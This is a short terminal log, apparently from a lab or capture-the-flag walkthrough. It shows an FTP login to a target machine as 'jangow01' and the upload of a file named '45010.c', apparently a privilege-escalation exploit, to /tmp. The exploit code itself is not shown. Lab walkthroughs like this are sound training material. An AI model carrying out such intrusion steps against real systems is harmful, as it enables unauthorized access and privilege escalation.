 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/pkexec]
└─$ ftp 192.168.31.27
Connected to 192.168.31.27.
220 (vsFTPd 3.0.3)
Name (192.168.31.27:parallels): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /home/parallels/Desktop/tool/jangow
550 Failed to change directory.
ftp> lcd /home/parallels/Desktop/tool/jangow
Local directory now /home/parallels/Desktop/tool/jangow
ftp> cd /tmp
250 Directory successfully changed.
ftp> put 45010.c
local: 45010.c remote: 45010.c
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
13176 bytes sent in 0.00 secs (86.0658 MB/s)
ftp>